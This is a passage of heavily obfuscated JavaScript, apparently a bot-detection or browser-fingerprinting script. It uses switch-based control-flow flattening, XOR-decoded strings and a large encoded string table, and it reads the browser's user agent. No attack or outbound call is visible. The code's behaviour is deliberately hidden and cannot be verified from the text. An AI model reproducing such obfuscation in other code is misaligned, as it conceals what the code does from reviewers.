Lg()[hO(CP)],'undefined')?Lg()[hO(CP)](bl,Wd,UP,Jb,Vb,hK):Lg()[hO(kK)].call(null,kqF,Gh,Yp,mJF,x8,BQ)],P6.pop(),QUr;}var vGF=bUr[xgF]=U5r(SU,[Z4()[B2(g1)](qA,lm,IL,IL),xgF,WA()[fd(ZN)](GB({}),kv,xI),GB({}),Lg()[hO(kK)](kqF,pz,GB({}),mJF,x8,f0),{}]);TYr[xgF].call(vGF[Lg()[hO(kK)].call(null,kqF,BX,pz,mJF,x8,tL)],vGF,vGF[Q1(typeof Lg()[hO(CP)],Kh(Z4()[B2(WC)].apply(null,[xY,qQ,vE,Yb]),[][[]]))?Lg()[hO(kK)].call(null,kqF,Ab,Yp,mJF,x8,GB(CP)):Lg()[hO(CP)].apply(null,[Y0,GV,GB(GB(kK)),NE,fO,MI])],fvF);vGF[WA()[fd(ZN)].call(null,nE,kv,xI)]=GB(pt);var bZr;return bZr=vGF[Lg()[hO(kK)].apply(null,[kqF,z0,GB(GB(CP)),mJF,x8,f0])],P6.pop(),bZr;};SFr+=dR;}break;case Bq:{SFr+=d4;M6.Wn=vYF[Kk];BW.call(this,cD,[eS1_xor_0_memo_array_init()]);return '';}break;case C2:{SFr+=AD;return P6.pop(),lHr=cvF,lHr;}break;case zP:{SFr-=f9;var bUr={};P6.push(QfF);fvF[Lg()[hO(s4)].call(null,WM,dp,Dk,P8,CP,Kk)]=TYr;fvF[Z4()[B2(ZN)](DRF,tE,J0,fS)]=bUr;}break;case G5:{var DYr=IgF[pt];var BwF=kK;for(var DUr=kK;AQ(DUr,DYr.length);++DUr){var sbF=H2(DYr,DUr);if(AQ(sbF,S2)||H7(sbF,bd))BwF=Kh(BwF,CP);}SFr+=SA;return BwF;}break;case YF:{wI.BY=wJF[W3];BW.call(this,kT,[eS1_xor_1_memo_array_init()]);SFr=xF;return '';}break;case Yq:{fvF[WA()[fd(Eg)].call(null,w0,pE,rA)]=function(OYr){return U5r.apply(this,[l5,arguments]);};SFr-=QP;}break;case kT:{var E5r=IgF[pt];var DwF=kK;for(var hvF=kK;AQ(hvF,E5r.length);++hvF){var VUr=H2(E5r,hvF);if(AQ(VUr,S2)||H7(VUr,bd))DwF=Kh(DwF,CP);}return DwF;}break;case SU:{var cvF={};var jqr=IgF;SFr=C2;P6.push(hk);for(var qHr=kK;AQ(qHr,jqr[Q1(typeof WA()[fd(CP)],Kh('',[][[]]))?WA()[fd(kK)](DE,xh,Np):WA()[fd(s4)].call(null,GB(GB([])),Pk,kO)]);qHr+=s4)cvF[jqr[qHr]]=jqr[Kh(qHr,CP)];var lHr;}break;case cD:{var ZZr=IgF;var P9r=ZZr[kK];P6.push(Wb);SFr+=qd;for(var l5r=CP;AQ(l5r,ZZr[WA()[fd(kK)].apply(null,[GB([]),xh,pk])]);l5r+=s4){P9r[ZZr[l5r]]=ZZr[Kh(l5r,CP)];}P6.pop();}break;case hJ:{var NHr=IgF[pt];SFr=xF;var M9r=kK;for(var Kfr=kK;AQ(Kfr,NHr.length);++Kfr){var xUr=H2(NHr,Kfr);if(AQ(xUr,S2)||H7(xUr,bd))M9r=Kh(M9r,CP);}return M9r;}break;case l5:{var OYr=IgF[pt];P6.push(Xl);SFr=xF;if(Q1(typeof OV[ZA(typeof Z4()[B2(x8)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,zk,qE,UM,MW):Z4()[B2(HE)].apply(null,[EN,j1,Lp,UP])],WA()[fd(lm)](UW,qG,BB))&&OV[ZA(typeof Z4()[B2(dS)],Kh([],[][[]]))?Z4()[B2(rL)](dk,nE,Vc,GB(GB([]))):Z4()[B2(HE)](EN,qE,Lp,vK)][Z4()[B2(nE)](E6,j1,Xm,Vb)]){OV[Zd()[kL(JP)](Fz,lN,Lp)][ZA(typeof Z4()[B2(lm)],'undefined')?Z4()[B2(rL)].call(null,dk,lk,sK,JP):Z4()[B2(Eg)](CL,s4,Uz,m3)](OYr,OV[Z4()[B2(HE)](EN,g1,Lp,GB(kK))][Z4()[B2(nE)].call(null,E6,S8,Xm,mM)],U5r(SU,[WA()[fd(HE)](Xz,IG,qC),Q1(typeof Z4()[B2(Ck)],Kh('',[][[]]))?Z4()[B2(U7)].call(null,Qj,NA,Bb,GB([])):Z4()[B2(rL)].apply(null,[kE,IL,Y3,dp])]));}OV[ZA(typeof Zd()[kL(sB)],Kh([],[][[]]))?Zd()[kL(Fs)](n8,L0,Vb):Zd()[kL(JP)].apply(null,[Fz,lN,pp])][ZA(typeof Z4()[B2(bg)],'undefined')?Z4()[B2(rL)](HG,MI,SE,Wc):Z4()[B2(Eg)](CL,GB(GB(kK)),Uz,GB({}))](OYr,WA()[fd(nE)](BX,f3,Xd),U5r(SU,[WA()[fd(HE)](Fs,IG,qC),GB(GB(TD))]));P6.pop();}break;case Ur:{SFr=EZ;fvF[Zd()[kL(sB)].apply(null,[lg,CDF,tk])]=function(Yrr,XZr){P6.push(S8);if(jG(XZr,tl[CP]))Yrr=fvF(Yrr);if(jG(XZr,Ck)){var YHr;return P6.pop(),YHr=Yrr,YHr;}if(jG(XZr,Fs)&&ZA(typeof Yrr,Z4()[B2(pz)].call(null,OI,jFF,Fk,dp))&&Yrr&&Yrr[WA()[fd(nE)].apply(null,[Ck,f3,g5F])]){var lDr;return P6.pop(),lDr=Yrr,lDr;}var pFr=OV[Zd()[kL(JP)](Fz,g8,HE)][Z4()[B2(UW)].call(null,Cm,sK,SM,Dk)](null);fvF[WA()[fd(Eg)].call(null,f0,pE,gX)](pFr);OV[Zd()[kL(JP)](Fz,g8,GB(GB([])))][Z4()[B2(Eg)].apply(null,[Q3,DS,Uz,v6])](pFr,Zd()[kL(bg)].call(null,cz,fl,DS),U5r(SU,[Zd()[kL(Gk)](lj,hS,Eg),GB(GB({})),WA()[fd(HE)].call(null,Ab,IG,K8),Yrr]));if(jG(XZr,tl[s4])&&wS(typeof Yrr,Lg()[hO(NL)](Kg,GV,vK,j5F,Ij,Fs)))for(var Etr in Yrr)fvF[WA()[fd(dS)](GB(GB(CP)),Gs,Ez)](pFr,Etr,function(hbF){return Yrr[hbF];}.bind(null,Etr));var PDr;return P6.pop(),PDr=pFr,PDr;};}break;case Et:{var ADr=IgF[pt];var O5r=IgF[TD];var pDr;P6.push(Oz);return pDr=OV[Zd()[kL(JP)].apply(null,[Fz,sA,GB({})])][WA()[fd(JP)](Ab,KO,HHF)][Z4()[B2(lk)].apply(null,[pk,f0,UfF,DO])].call(ADr,O5r),P6.pop(),pDr;}break;case AF:{var TYr=IgF[pt];SFr+=nU;}break;}}};var CfF=function(ngF,AgF){return ngF|AgF;};var r4F=function(T9r,PYr){return T9r<=PYr;};var UZr=function(){mN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var lQ=function ODr(GHr,UbF){var nfr=ODr;do{switch(GHr){case XU:{while(H7(gJr,kK)){if(Q1(QwF[LUF[s4]],OV[LUF[CP]])&&sl(QwF,KgF[LUF[kK]])){if(C6(KgF,zDF)){sDr+=cQ(Nx,[hZr]);}return sDr;}if(ZA(QwF[LUF[s4]],OV[LUF[CP]])){var lvF=Vqr[KgF[QwF[kK]][kK]];var dbF=ODr.call(null,NJ,[gJr,lvF,Kh(hZr,P6[MG(P6.length,CP)]),QwF[CP]]);sDr+=dbF;QwF=QwF[kK];gJr-=E0(hJ,[dbF]);}else if(ZA(KgF[QwF][LUF[s4]],OV[LUF[CP]])){var lvF=Vqr[KgF[QwF][kK]];var dbF=ODr(NJ,[gJr,lvF,Kh(hZr,P6[MG(P6.length,CP)]),kK]);sDr+=dbF;gJr-=E0(hJ,[dbF]);}else{sDr+=cQ(Nx,[hZr]);hZr+=KgF[QwF];--gJr;};++QwF;}GHr=YW;}break;case YW:{GHr+=g5;return sDr;}break;case RD:{P6.push(v3);var EDr={'\x30':ZA(typeof Z4()[B2(s4)],Kh('',[][[]]))?Z4()[B2(rL)](fz,AM,GE,vg):Z4()[B2(NL)](xL,J8,LS,Lp),'\x35':WA()[fd(Ij)].apply(null,[MI,J0,lP]),'\x46':WA()[fd(x8)].call(null,WC,Vm,D1),'\x47':Z4()[B2(Ij)](Yd,GB(GB(kK)),k3,GB(GB({}))),'\x48':WA()[fd(Ck)](GB(GB([])),jZF,FW),'\x52':Z4()[B2(x8)](nW,xb,Wd,Ck),'\x57':Z4()[B2(Ck)].apply(null,[Nh,GB(GB(kK)),j1,JP]),'\x59':Zd()[kL(CP)](EUF,FUF,GB([])),'\x5f':WA()[fd(tL)](qQ,mJF,Tl),'\x67':Zd()[kL(NL)](Pk,GL,hK),'\x7a':Z4()[B2(tL)](qK,Wd,Kd,f3)};var R5r;return R5r=function(BJr){return cQ(RH,[BJr,EDr]);},P6.pop(),R5r;}break;case ZK:{GHr+=MJ;while(AQ(gHr,ctr[fFr[kK]])){Lg()[ctr[gHr]]=GB(MG(gHr,CP))?function(){kvF=[];ODr.call(this,nn,[ctr]);return '';}:function(){var pHr=ctr[gHr];var gwF=Lg()[pHr];return function(wfr,trr,hfr,Vtr,kYr,rZr){if(ZA(arguments.length,kK)){return gwF;}var SZr=cQ(YF,[wfr,g1,NL,Vtr,kYr,UP]);Lg()[pHr]=function(){return SZr;};return SZr;};}();++gHr;}}break;case nn:{var ctr=UbF[pt];var gHr=kK;GHr+=KV;}break;case NJ:{var gJr=UbF[pt];var KgF=UbF[TD];var Z5r=UbF[Xn];var QwF=UbF[pT];if(ZA(typeof KgF,LUF[NL])){KgF=zDF;}var sDr=Kh([],[]);hZr=MG(Z5r,P6[MG(P6.length,CP)]);GHr=XU;}break;}}while(GHr!=xB);};var dYr=function(){fFr=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VNF=function(jtr){if(jtr===undefined||jtr==null){return 0;}var xHr=jtr["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return xHr["length"];};var ZA=function(dwF,lYr){return dwF===lYr;};var YHF=function(){return OV["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var cQ=function j9r(XwF,IJr){var t9r=j9r;do{switch(XwF){case fs:{XwF=jt;return BW(bq,[RZr]);}break;case KC:{XwF-=G1;var lwF=MG(R9r.length,CP);}break;case f6:{XwF+=zr;return WZr;}break;case dU:{XwF+=Jj;return [[Pm(x8),Pm(JP),dS,Pm(JP),Ij,Pm(CP)],[Pm(sB),g1,CP,Pm(NL),Pm(Fs)],[],[dS,Pm(JP),Ij,Pm(CP)],[Pm(JP),Ij,Pm(CP)],[],[Pm(Gk),CP,WC,Pm(d8),J8,Pm(s4),x8,Pm(sK),hE,Ij,Pm(s4),Pm(tL),Pm(Fs),bg],[],[],[],[],[n3,Pm(rL),Pm(nE),dS,Pm(n3)],[Pm(nE),dS,Pm(n3)],[],[],[],[sB,Pm(dS),lm,Pm(rL),NL],[],[],[NL,rL,Pm(sB),JP,kK,sB,Pm(UP),Ab,Pm(Gk)],[MW,s4,Pm(NL),rL,Pm(rL),rL,rL,Pm(tL),Pm(JP)],[Lp,Pm(Ck),g1,Pm(Gk),x8,Pm(JP)],[rL,Pm(tL),Pm(JP)],[],[],[Pm(Ck),g1,Pm(Gk),x8,Pm(JP)],[],[],[],[],[],[],[],[],[],[Dk,dS,Pm(JP)],[],[Pm(J8),KE,Pm(rE),n3],[S8,kK,kK],[],[Gk,Pm(CP),rL,CP,Pm(s4),NL,Pm(Eg),dS,Pm(rL),NL],[wM,Pm(tL),lm,Pm(Fs)],[],[],[Pm(jFF),KE,Pm(Gk),CP,WC,Pm(Kk),tk,dS,Pm(JP),bg,Pm(Ck),Pm(Ck),tL,Ij,Pm(CP),Pm(vg),BX],[tk,Pm(s4),JP,kK,Pm(Gh)],[tL,Pm(WC),CP,sB,Pm(sB),sB],[],[YX,Pm(Gk),CP,WC,Pm(d8)],[pp,Pm(NL),Pm(gQ)],[Pm(Ij),Pm(rL),Pm(Gh),ZN],[],[Pm(Eg),Pm(NL),Pm(gQ)],[],[Pm(UP),Ab,Pm(Gk)],[],[xb,Pm(Gk),Pm(JP),sB,Pm(NL)],[f0,JP,Pm(CP),Pm(tL)],[rE,Pm(Gk),WC,Pm(NL),Ck,Pm(z0)],[],[],[],[],[],[],[],[],[],[Pm(S8),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC],[Pm(YX),J8,Pm(J8),k8],[Pm(Vb),dS,dS,Pm(dS),Gk,Pm(Ck),g1,Pm(g1),sB,Pm(vg)],[UP,kK,Pm(NL),NL,Pm(vg),Pm(Ij)],[],[Pm(lk),Pm(s4),lm,Pm(dS),rL,Pm(wM),KE,Pm(rE),n3],[],[nE,Pm(sB),Pm(s4),Pm(Ij),lm,Pm(rL),NL],[DE,Pm(x8),Pm(CP),Pm(Gk),Eg,Pm(Ck),Pm(Ij),Pm(CP),S8],[],[],[j1,Pm(rL),Pm(nE),JP,tL,Pm(ZN),Pm(I1)],[],[],[],[Pm(Wd),R8,x8,Pm(tL),kK],[],[],[],[R8,Pm(tL),Eg,Pm(z0)],[Gh,Pm(sB),bg,Pm(Fs),Pm(NL),WC,Pm(dS)],[BX,Pm(BX),kK],[],[],[],[],[m3,Pm(s4),Pm(tL),rL,Pm(x8)],[],[jFF,s4,Pm(s4),Pm(NL),Pm(JP),tL,Pm(WC),CP,Pm(CP)],[],[],[NA,Pm(NL),Pm(s4),Pm(Fs),WC,Pm(bg)],[d8,Pm(mM),kN,Pm(Xz),tk,Pm(s4),lm,Pm(dS),rL,Pm(NB),Ab,Pm(Gk),Pm(Gl),Pm(JP),g1,Pm(x8)],[],[Pm(I1),Pm(JX),g1],[],[],[],[],[],[],[Pm(UW),x8,x8,Pm(bg)],[sd,Pm(rE),gQ,Pm(JP),sB,Pm(x8),bg,Pm(HE),Ij,Pm(s4)],[],[],[],[Pm(MW),TS,Pm(TS),mM],[Pm(mM),tk,Pm(tk),qQ],[Pm(PO),fS,lm,Pm(lm)],[],[HE,Pm(bg),tL,Ij],[Wc,Pm(gQ),Wc,Pm(f0)],[],[Pm(xX),tE,kK],[Pm(DS),bB,CP,rL,Pm(BX)],[],[Pm(xb),Gl,Pm(JX)],[Pm(HE),Ij,Pm(s4)],[Kk,Pm(TS),mM,Pm(wM),n3],[RS,Pm(BX),NL],[Pm(dp),lm,Pm(lm),Pm(xb)]];}break;case k6:{P6.pop();XwF-=f6;}break;case bh:{return KJr;}break;case RN:{while(AQ(z9r,rUr.length)){var mbF=H2(rUr,z9r);var cYr=H2(M6.Wn,tfr++);KJr+=j9r(Nx,[CfF(jG(Rd(mbF),cYr),jG(Rd(cYr),mbF))]);z9r++;}XwF+=W6;}break;case wK:{XwF=jt;while(AQ(Brr,xFr[Gm[kK]])){Jg()[xFr[Brr]]=GB(MG(Brr,Fs))?function(){I8=[];j9r.call(this,l5,[xFr]);return '';}:function(){var kHr=xFr[Brr];var IUr=Jg()[kHr];return function(jFr,Ltr,tgF,Dtr,s5r,W5r){if(ZA(arguments.length,kK)){return IUr;}var LFr=BW(O,[jFr,Gl,GB(kK),Dtr,bB,W5r]);Jg()[kHr]=function(){return LFr;};return LFr;};}();++Brr;}}break;case xR:{for(var TDr=kK;AQ(TDr,Hqr[WA()[fd(kK)].call(null,x8,xh,ZL)]);TDr=Kh(TDr,CP)){(function(){var NFr=Hqr[TDr];P6.push(nfF);var CHr=AQ(TDr,PvF);var Tfr=CHr?Z4()[B2(kK)](zl,J8,rE,Yb):Q1(typeof WA()[fd(s4)],Kh('',[][[]]))?WA()[fd(CP)](mM,r3,Dp):WA()[fd(s4)](wM,cw,KUF);var Irr=CHr?OV[WA()[fd(NL)](z0,R8,Rk)]:OV[Z4()[B2(CP)](fP,TS,R8,GB({}))];var nYr=Kh(Tfr,NFr);IT[nYr]=function(){var rFr=Irr(EFr(NFr));IT[nYr]=function(){return rFr;};return rFr;};P6.pop();}());}XwF=k6;}break;case p2:{P6.push(QX);XwF=jt;var b5r=brr?OV[Z4()[B2(CP)].apply(null,[TP,lm,R8,f3])]:OV[WA()[fd(NL)].call(null,x8,R8,Y0)];for(var AFr=kK;AQ(AFr,prr[ZA(typeof WA()[fd(s4)],Kh([],[][[]]))?WA()[fd(s4)](Fs,rm,Wd):WA()[fd(kK)](UW,xh,gI)]);AFr=Kh(AFr,CP)){pgF[ZA(typeof Zd()[kL(CP)],Kh('',[][[]]))?Zd()[kL(Fs)](Y3,IX,hK):Zd()[kL(kK)](NL,gS,xX)](b5r(rtr(prr[AFr])));}var lgF;return P6.pop(),lgF=pgF,lgF;}break;case m4:{XwF-=Bd;while(AQ(CFr,OFr[LUF[kK]])){Vz()[OFr[CFr]]=GB(MG(CFr,tL))?function(){zDF=[];j9r.call(this,px,[OFr]);return '';}:function(){var FbF=OFr[CFr];var v9r=Vz()[FbF];return function(YZr,x5r,BDr,AGF){if(ZA(arguments.length,kK)){return v9r;}var MYr=lQ(NJ,[YZr,xb,BDr,AGF]);Vz()[FbF]=function(){return MYr;};return MYr;};}();++CFr;}}break;case bZ:{while(H7(FvF,kK)){if(Q1(wtr[fFr[s4]],OV[fFr[CP]])&&sl(wtr,pwF[fFr[kK]])){if(C6(pwF,kvF)){WZr+=j9r(Nx,[mDr]);}return WZr;}if(ZA(wtr[fFr[s4]],OV[fFr[CP]])){var n9r=tUr[pwF[wtr[kK]][kK]];var tFr=j9r.apply(null,[YF,[Kh(mDr,P6[MG(P6.length,CP)]),n9r,DE,wtr[CP],FvF,w0]]);WZr+=tFr;wtr=wtr[kK];FvF-=E0(kT,[tFr]);}else if(ZA(pwF[wtr][fFr[s4]],OV[fFr[CP]])){var n9r=tUr[pwF[wtr][kK]];var tFr=j9r.call(null,YF,[Kh(mDr,P6[MG(P6.length,CP)]),n9r,v6,kK,FvF,GB(CP)]);WZr+=tFr;FvF-=E0(kT,[tFr]);}else{WZr+=j9r(Nx,[mDr]);mDr+=pwF[wtr];--FvF;};++wtr;}XwF=f6;}break;case vh:{for(var rYr=kK;AQ(rYr,HUr[WA()[fd(kK)].call(null,r3,xh,RI)]);rYr=Kh(rYr,CP)){var G5r=HUr[WA()[fd(WC)].apply(null,[k8,UW,pj])](rYr);var sqr=qYr[G5r];FJr+=sqr;}var YFr;return P6.pop(),YFr=FJr,YFr;}break;case VW:{XwF=bZ;mDr=MG(RHr,P6[MG(P6.length,CP)]);}break;case YF:{var RHr=IJr[pt];var pwF=IJr[TD];var vUr=IJr[Xn];var wtr=IJr[pT];var FvF=IJr[kT];var THr=IJr[Fr];if(ZA(typeof pwF,fFr[NL])){pwF=kvF;}XwF=VW;var WZr=Kh([],[]);}break;case AF:{var Hqr=IJr[pt];XwF+=NV;var PvF=IJr[TD];var EFr=lQ(RD,[]);P6.push(GDF);}break;case vB:{var H5r=MG(sUr.length,CP);if(sl(H5r,kK)){do{var lGF=xFF(MG(Kh(H5r,ptr),P6[MG(P6.length,CP)]),wYr.length);var Gfr=H2(sUr,H5r);var UFr=H2(wYr,lGF);RZr+=j9r(Nx,[CfF(jG(Rd(Gfr),UFr),jG(Rd(UFr),Gfr))]);H5r--;}while(sl(H5r,kK));}XwF=fs;}break;case px:{var OFr=IJr[pt];XwF+=qr;var CFr=kK;}break;case FZ:{var xZr=IJr[pt];var GZr=IJr[TD];XwF=RN;var CbF=IJr[Xn];var KJr=Kh([],[]);var tfr=xFF(MG(CbF,P6[MG(P6.length,CP)]),U7);var rUr=vYF[GZr];var z9r=kK;}break;case fU:{XwF=jt;var Rfr=IJr[pt];M6=function(B5r,Jtr,gGF){return j9r.apply(this,[FZ,arguments]);};return jJF(Rfr);}break;case b9:{return j9r(fU,[ZJr]);}break;case AR:{var prr=IJr[pt];var brr=IJr[TD];var pgF=[];var rtr=lQ(RD,[]);XwF=p2;}break;case AC:{XwF=b9;if(sl(lwF,kK)){do{var PFr=xFF(MG(Kh(lwF,Xrr),P6[MG(P6.length,CP)]),dvF.length);var VYr=H2(R9r,lwF);var zwF=H2(dvF,PFr);ZJr+=j9r(Nx,[CfF(jG(Rd(VYr),zwF),jG(Rd(zwF),VYr))]);lwF--;}while(sl(lwF,kK));}}break;case RD:{var sHr=IJr[pt];var ptr=IJr[TD];var bwF=IJr[Xn];var wYr=wJF[W3];XwF=vB;var RZr=Kh([],[]);var sUr=wJF[sHr];}break;case l5:{XwF+=t4;var xFr=IJr[pt];var Brr=kK;}break;case EH:{var xbF=IJr[pt];var lUr=IJr[TD];var Xrr=IJr[Xn];var dvF=vYF[Kk];XwF=KC;var ZJr=Kh([],[]);var R9r=vYF[lUr];}break;case Nx:{XwF=jt;var dqr=IJr[pt];if(r4F(dqr,sj)){return OV[mN[s4]][mN[CP]](dqr);}else{dqr-=CK;return OV[mN[s4]][mN[CP]][mN[kK]](null,[Kh(s2(dqr,WC),S2),Kh(xFF(dqr,X4),GA)]);}}break;case RH:{XwF=vh;var HUr=IJr[pt];var qYr=IJr[TD];P6.push(qI);var FJr=Z4()[B2(WC)](RG,W3,vE,GB(CP));}break;}}while(XwF!=jt);};var dZr=function(){return ["&D!","#;-\x40","84","<_","z\vd","75%G","A\vLO<5\x3fI#y*)_W","%R","KN)3","`zZJ-OG`\tY/Vm\r;f:K`2ci2Jn<;5b9t6bo1a2d\b;3h-p:`\x40`2d\b;3h+p:`\x402d\b;3h,p:`O2d\b;3h,:`\x4052d\b;3h+`:`\x4012d\b;3h,N:`\x40=2d\b;3h+N:`O\v2d\b;3h(`:`0O=2d\b;3h/`:`\x40-2d\b;3h*`:`\x40)2d\b;3h+p:`\x402d\b;3h+:`O2d\b;3h-:`\x402d\b;3h+`:`\x402d\b;3h-p:`\x402d\x00\b;3h*p:`0O=2d\b;3h(N:`\x402d\b;3h,N:`O2d\b;3h,`:`\x4052d\b;3h+N:`O2d\b;3h-N:`\x402d\b;3h-p:`\x40=2d\b;3h/p:`\x402d\b;3h+`:`0O=2d\b;3h*N:`\x402d\b;3h,p:`O2d\b;3h+`:`\x402d\b;3h*`:`\x40l2d\b;3h/p:`O2d\b;3h*:`O\v2d\b;3h*p:`\x402d\x00\b;3h+p:`0O=2d\b;3h/N:`\x40h2d\b;3h(N:`\x402d\b;3h,:`\x402d\b;3h(p:`\x40-2d\b;3h/p:`O\v2d\b;3h*`:`\x40\v2d\b;3h(:`\x40l2d\b;3h,N:`0O=2l40;0o=!\t|=1\x40\" <-m(`:`8\x07gX%\x00\r0m8R4O\\8>Bx5>\r2g8R4OZ\bvb\b\r3h(o>\n\'Nhb\"Vm(NF-\x40%2`^b9t6b\\a2lgm\r;\x3f}`2ci2L\x3f<;2`(d=k\\V\r(dQ*Z\v:dn9v0X(t6c!\x40*J\rc\x07m(d<I&*2O-.\x3f=o>h<R\tv\x00d0#m(H=f}:2`2m(NNw!\x40*J5mm(K-w-\x402h$!v\fR5e\tsi2O<;2`(d=ci1L/8;!\buGc!\x40w;\n0m(d9j&io2`<;2`(d=n*2Ov6`(d1h-\x40%2`Z`(d=[+X*2t=mm(H{!\x40w9mmT\x00`\tvo\"V\r7eo`\tv6l\r;T>qb:v2U\x00\r;C>F;bz%2`+m(NNw\x402`:\";D\fqG`\n5,\"y-\x00(fGc\tv2py\b`(d=o-rV\b;U0}\tv=&-:!7Ft6U\tf\nQ4\r0o<o\\m\tv,R=o>h`\tP2`m\r;t\x3f}`>Pdk","60","5#E\x07","MQ6Q:v,\"Q8\'-\"","K\fQ8V&g+9D%  \b_\nWQ<X+%","R2:=","\x3f\x00`%&85","\'-5I","B\'Y73U","Q\x3f:","d19J 5/)QJWWe!E<5\x07N%","\b#B<\x000!\f9IFe^7","\\~59vMD","\\PH&D","7+)X\f`D%R7\"","n\r\x006\vV_","\x00V#H%R6#\x077-%\x07I","D![","=)\x07|\x00]MV-\x3f","X\tZdh","X25+n\x00WI","X","\x40~<R53D#& ","<M\x07QL","X)3","MO-y,;D%","<6\x3fB\bH",".3E%=/)","=\x3f\x00","LO)[*","8>D\x00QB<B+3","/R-F\x3f78C\\!\x40$B<%",":$\x40#1.I\nQ\"s","D>R7\"\x3fH:=-C\x40S!T#\x07N\';*8","d","*=","77H05-#",":O!55%oD\x40+C<$6S%;+",",}.j","e)C<L26>M","$\'-\x3f","h&A8:Ew5-8AQWU\'*&D60y\"BDLD:V;:>:*8B\n\x40Y+Yy9E2&y8\f\v\x40WH<R+7M2xy\"BDDS)Ny9K27-\x3fQAV V/3S\x40w\n5NIYH<R+7\x07N%\tqeQA\fQN,","\x40","2y\b\x00$i","^78S\x00==8","\x3f&\x07","Ryn","457:_","Nq","KN=T1%\x07\x40% ","RD","%!DQq X-9\x40$ ",":-OIU-q\t","Q&","04)","\x00K","<8\x3f!^\x00SU-c6=O","N&Z6#\x00D\"$","$U6 0#~\bQ","-%\x07","E\x07FT,R*","67:)IDH\'Y","6u","*|C","7#N\x40","=3T0","5-",":\x400^4#455 Q_DJhD0,2,:)H\fA","0< M3","Ij\x00OE6&S#-)OL\x07U\'E","\\","AB\'S<!h;4<B\fK","B41)8","\\W",".Cc","VF{","4\x3f","=9A","P<\";D6&-.MqL-D-7Q","=%\\\bQI\rO:3U>;7","D",")eR1Y:\x07D%5-#","MU8Dcy\\","5O415-\x40\f","R7#D%5; ","\x3f:N%","\x3f\x00o6","\"~INKEyWO","3D>^:3>N#=6\"4Z\fK","M\x00IE\tG+c672#J","7E\x40","q\tp\t5n\n","75%BrE<_","71-oA","/R-M29<8U!\x40E-E9h980\"","\\:","b!Dl","JB Z6 ","+X=LD\'B-U>\"<X",";>B\rV","*gF","D:E6$","b\"\'-#iWS\tQ-3g\"::8C\x07fM$","=3\x40\"8-","\'B-3v>0-$","R!\"6O4;=)","\"U689I\bU$H2R","9660\x40\bWR","\rJ","-7o69<","\x07MPR","D<\":O#1+:\x40","2U2","M\v\x40R","D;C","-\\$LN:a<$\x00H8:","U:^71G.","","*X\nM5XR-S69*\rE","L!C","\x3f\x40a","-#OV\x40:C","\fy","VF-",",-","4H;0\t#X-D\x40","\nQX","E28<+X\f",")>O2","=X$","OJH-r77M20","\rt!C<=-aYJH$[","CVL\'A<","%R-78D.","-#!^\x00HU!A<vT$ y>XW))$L> 0:\fDT-","\x07","\'<8","\t,V26=>Z\fW(R+E0&\x07~1!7/",",","h!C3&0:^/PB/R;","\bJ\bPUhu+9R2&y\x40\x40","MI\'I)Y-9","B","2::#I","\x40;8\n)I\x07LL","Q\"f\v)H\fWS","S80,/","+X=LD2X73<G1\'<8","O2 ","%\x40 :","W","\x40\x00F","","3-\x07M,KC$R=","J\x07","Q+Q","u(","\r;\x00c","\f","\nJO-T-\x3fO","\x07D:Z0%\x00H8:*","06E","zeua\x40\x00D[\fy","7N:50\"#IPR<","-U\x07F>U-E8\"S","u5","F2 \t>XQQ-x\x3f",":N2^5:1\x3f-\x40\'M=Pt\x3f","\r\x40U)c0;R#54<","k/","XcY-S","\\","v)&D\x075 _LO","6+","^\fSS;R","3D%5-#jKU!X7","T*U53\x00","QQ;\r","\x07qr*)_W(E)C8k","U\x40<Q6$w2&*%B",".B5:%D%\'0#`\x00V","\x00H-1","`","$emt","8C\"R:\"","|TB;3Sq;!>aB","AI","D-$Q\x07&64\bjJd:E6$\x00","%,)U","\x3f_6W","MU8\r","I272.T","V<\x3fT.ejyF","+k_\r","=3H41)C\\","nJ","8k","\x00D90)_\bB","%^dU:","s6AH>R+\tW68,-I","8R/","+S:\tE8)#_\x07C~G\x3f5)m:7\x3f .mWX","VS&V43","W!D04M>  /M\x07B","5\x07S;<5","-9\x3fN 1+_\f","\x40<44m:\x3f#",";G<5\x40;1-oPU","-\\","T68\x07D9 %HR","-E","\"\x00","^\n","nhf,|(","\r=e/WL-r53D9 ","%\x07S21-\rH\x40R","l","\r","\fC","\x3f\x07","K#","49\tb8:7)X\x00J","+}4","MW6Q^43","T8:D31-XH","V\f\x40I\'S","S\tv;P13|0m,h6qvl\b\r0}dN`\tq:\x07bBM>C{T`2M\"\rv[cGC{{`\'\vv1o5{za,2#\b\r7OZg\x40c`0\tHm(wCz[,y\"`#\b\r3|8d1B{u*7+un|3m(`N`\te(4AM\"{\b\rm8d5V$]2`\r7|8d4u%n8V\bBN`\t}.5R.5m V6`&u \"`0u%H!o\x07C%Q`02{$V6`v:n\vz!V6S\tv&13|0m\x07g>D\x3fs\"`5jFm#l6`\nb\x3f`5jFm,h6qv\tM`\x3f0m\x07g>qv44w\"j8b;`\t}\t&I\r0m<vH\x3fv\tM\x3f0m\x07g>qvAI\x3f72\x07v.s5E\x07\"d\fEd4\x40{e+:R48AIa4H\x3fv\tJa(;0m(ap\x3ft2k%0\"2{$V6`v>tn\b{1V6S\tvj13|0mAD\x3fv`2k67\x3f0|8d4C\r_n77<AIa9qv\x40s`|0m>;`\t}2;R&\r0o0T[\x07s1.\b\x3f|8d4txGn>n#z!V6[\x07U1.\b\x3f|8d4w$en>n4y\x07V6[\x07Q\r1.=m(o8C!\x072b4~!V6qv\x3f\'o= vA\x40[(7AY#kuO1o\rlak2Bgc1\fGaV6`$y3b,h6H\x3fv\x40s.5y`8`6`z>\x3fl=.\r2~,tN`\ta#44M=\x3f|0`8`6`DE\'64\x07H6c}-$Wn\r|0nZkGx}i\x00;qn0Ed0t{e 7$9\b\t0m0V6`&Gi\x07b%H!o\x07C%T-\"`$Ed4ten:R5\n$}f;`\t}  \v=m(os\x00D\x3f`5i5m V6`&y\f\"d\x00\x3f0m\"D\x3fv`2c\x3f0mk<qv5\x40c$5Hm*5`\tp2k7\x3f0Tf;`\t}8+R.\rHm(o$r&D\x3f`i#Hm({